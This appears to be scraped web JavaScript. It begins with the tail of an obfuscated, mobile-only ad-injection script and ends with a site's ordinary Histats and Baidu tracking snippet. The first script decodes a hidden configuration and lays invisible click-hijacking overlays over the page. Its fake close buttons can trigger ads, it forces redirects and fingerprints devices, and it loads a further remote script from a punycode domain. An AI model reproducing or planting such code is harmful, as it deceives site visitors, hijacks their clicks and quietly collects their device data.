Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}K0KS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}K0KS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var iupfeybo_is_ws = iupfeybo_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://m.fu6966.com/js/all.js
body_size: 1043
content:
//cnzz统计
document.writeln("<script type=\'text/javascript\'>var _Hasync= _Hasync|| [];");
document.writeln("_Hasync.push([\'Histats.start\', \'1,4712157,4,511,95,18,00000000\']);");
document.writeln("_Hasync.push([\'Histats.fasi\', \'1\']);");
document.writeln("_Hasync.push([\'Histats.track_hits\', \'\']);");
document.writeln("(function() {");
document.writeln("var hs = document.createElement(\'script\'); hs.type = \'text/javascript\'; hs.async = true;");
document.writeln("hs.src = (\'//s10.histats.com/js15_as.js\');");
document.writeln("(document.getElementsByTagName(\'head\')[0] || document.getElementsByTagName(\'body\')[0]).appendChild(hs);");
document.writeln("})();</script>");
//百度主动推送
(function(){
  var canonicalURL, curProtocol;
  //Get the <link> tag
  var x=document.getElementsByTagName("link");
  //Find the last canonical URL
  if(x.length > 0){
    for (i=0;i<x.length;i++){
      if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
        canonicalURL=x[i].href;
      }
    }
  }
  //Get protocol
    if (!canonicalURL){
      curProtocol = window.location.protocol.split(':')[0];
    }
    else{
      curProtocol = canonicalURL.split(':')[0];
    }
    //Get current URL if the canonical URL does not exist
    if (!canonicalURL) canonicalURL = window.location.href;
    //Assign script content. Replace current URL with the canonical URL
    !function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
            


